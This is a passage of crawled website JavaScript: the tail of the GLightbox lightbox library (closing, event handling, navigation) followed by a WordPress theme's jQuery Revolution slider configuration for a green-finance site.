                    maxHeight = Math.floor(maxHeight);

                    if (descriptionResize) {
                        winHeight = winHeight - description.offsetHeight;
                    }

                    if (maxWidth > winWidth || maxHeight > winHeight || winHeight < maxHeight && winWidth > maxWidth) {
                        var vwidth = video.offsetWidth;
                        var vheight = video.offsetHeight;

                        var _ratio = winHeight / vheight;

                        var vsize = {
                            width: vwidth * _ratio,
                            height: vheight * _ratio
                        };
                        video.parentNode.setAttribute('style', "max-width: ".concat(vsize.width, "px"));

                        if (descriptionResize) {
                            description.setAttribute('style', "max-width: ".concat(vsize.width, "px;"));
                        }
                    } else {
                        video.parentNode.style.maxWidth = "".concat(videoWidth);

                        if (descriptionResize) {
                            description.setAttribute('style', "max-width: ".concat(videoWidth, ";"));
                        }
                    }
                }
            }
        }, {
            key: "reload",
            value: function reload() {
                this.init();
            }
        }, {
            key: "updateNavigationClasses",
            value: function updateNavigationClasses() {
                var loop = this.loop();

                removeClass(this.nextButton, 'disabled');

                removeClass(this.prevButton, 'disabled');

                if (this.index == 0 && this.elements.length - 1 == 0) {
                    addClass(this.prevButton, 'disabled');

                    addClass(this.nextButton, 'disabled');
                } else if (this.index === 0 && !loop) {
                    addClass(this.prevButton, 'disabled');
                } else if (this.index === this.elements.length - 1 && !loop) {
                    addClass(this.nextButton, 'disabled');
                }
            }
        }, {
            key: "loop",
            value: function loop() {
                var loop = has(this.settings, 'loopAtEnd') ? this.settings.loopAtEnd : null;
                loop = has(this.settings, 'loop') ? this.settings.loop : loop;
                return loop;
            }
        }, {
            key: "close",
            value: function close() {
                var _this8 = this;

                if (!this.lightboxOpen) {
                    if (this.events) {
                        for (var key in this.events) {
                            if (this.events.hasOwnProperty(key)) {
                                this.events[key].destroy();
                            }
                        }

                        this.events = null;
                    }

                    return false;
                }

                if (this.closing) {
                    return false;
                }

                this.closing = true;
                this.slidePlayerPause(this.activeSlide);

                if (this.fullElementsList) {
                    this.elements = this.fullElementsList;
                }

                if (this.bodyHiddenChildElms.length) {
                    each(this.bodyHiddenChildElms, function (el) {
                        el.removeAttribute('aria-hidden');
                    });
                }

                addClass(this.modal, 'glightbox-closing');

                animateElement(this.overlay, this.settings.openEffect == 'none' ? 'none' : this.settings.cssEfects.fade.out);

                animateElement(this.activeSlide, this.settings.cssEfects[this.settings.closeEffect].out, function () {
                    _this8.activeSlide = null;
                    _this8.prevActiveSlideIndex = null;
                    _this8.prevActiveSlide = null;
                    _this8.built = false;

                    if (_this8.events) {
                        for (var _key in _this8.events) {
                            if (_this8.events.hasOwnProperty(_key)) {
                                _this8.events[_key].destroy();
                            }
                        }

                        _this8.events = null;
                    }

                    var body = document.body;

                    removeClass(html, 'glightbox-open');

                    removeClass(body, 'glightbox-open touching gdesc-open glightbox-touch glightbox-mobile gscrollbar-fixer');

                    _this8.modal.parentNode.removeChild(_this8.modal);

                    _this8.trigger('close');

                    if (isFunction(_this8.settings.onClose)) {
                        _this8.settings.onClose();
                    }

                    var styles = document.querySelector('.gcss-styles');

                    if (styles) {
                        styles.parentNode.removeChild(styles);
                    }

                    _this8.lightboxOpen = false;
                    _this8.closing = null;
                });
            }
        }, {
            key: "destroy",
            value: function destroy() {
                this.close();
                this.clearAllEvents();

                if (this.baseEvents) {
                    this.baseEvents.destroy();
                }
            }
        }, {
            key: "on",
            value: function on(evt, callback) {
                var once = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

                if (!evt || !isFunction(callback)) {
                    throw new TypeError('Event name and callback must be defined');
                }

                this.apiEvents.push({
                    evt: evt,
                    once: once,
                    callback: callback
                });
            }
        }, {
            key: "once",
            value: function once(evt, callback) {
                this.on(evt, callback, true);
            }
        }, {
            key: "trigger",
            value: function trigger(eventName) {
                var _this9 = this;

                var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
                var onceTriggered = [];

                each(this.apiEvents, function (event, i) {
                    var evt = event.evt,
                        once = event.once,
                        callback = event.callback;

                    if (evt == eventName) {
                        callback(data);

                        if (once) {
                            onceTriggered.push(i);
                        }
                    }
                });

                if (onceTriggered.length) {
                    each(onceTriggered, function (i) {
                        return _this9.apiEvents.splice(i, 1);
                    });
                }
            }
        }, {
            key: "clearAllEvents",
            value: function clearAllEvents() {
                this.apiEvents.splice(0, this.apiEvents.length);
            }
        }, {
            key: "version",
            value: function version() {
                return _version;
            }
        }]);

        return GlightboxInit;
    }();

    function glightbox () {
        var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
        var instance = new GlightboxInit(options);
        instance.init();
        return instance;
    }

    return glightbox;

})));


--- FILE ---
content_type: application/x-javascript
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/custom.js?ver=1.50
body_size: 763
content:
; (function ($) {
    "use strict";
    $("#business_slider").revolution({
        sliderType:"standard",
        sliderLayout:"fullwidth",
        dottedOverlay:"none",
        delay:5000,
        navigation: {
            keyboardNavigation:"off",
            keyboard_direction: "horizontal",
            mouseScrollNavigation:"off",
                mouseScrollReverse:"default",
            onHoverStop:"off",
            touch:{
                touchenabled:"on",
                touchOnDesktop:"off",
                swipe_threshold: 75,
                swipe_min_touches: 1,
                swipe_direction: "horizontal",
                drag_block_vertical: false
            },
            /*arrows: {
                style:"uranus",
                enable:true,
                hide_onmobile:true,
                hide_under:600,
                hide_onleave:false,
                tmp:'',
                left: {
                    h_align:"left",
                    v_align:"center",
                    h_offset:0,
                    v_offset:0
                },
                right: {
                    h_align:"right",
                    v_align:"center",
                    h_offset:0,
                    v_offset:0
                }
            }*/

        },
        responsiveLevels:[1200,1040,778,480],
        visibilityLevels:[1200,1040,778,480],
        gridwidth:[1200,1040,778,480],
        gridheight:[820,700,600,600],
        lazyType:"none",
        parallax: {
            origo:"enterpoint",
            speed:400,
            levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],
            type:"scroll",
        },
        shadow:0,
        spinner:"off",
        stopLoop:"off",
        stopAfterLoops:-1,
        stopAtSlide:-1,
        shuffle:"off",
        autoHeight:"off",
        hideThumbsOnMobile:"off",
        hideSliderAtLimit:0,
        hideCaptionAtLimit:0,
        hideAllCaptionAtLilmit:0,
        debugMode:false,
        fallbacks: {
            simplifyAll:"off",
            nextSlideOnWindowFocus:"off",
            disableFocusListener:false,
        }
    });
})(jQuery)
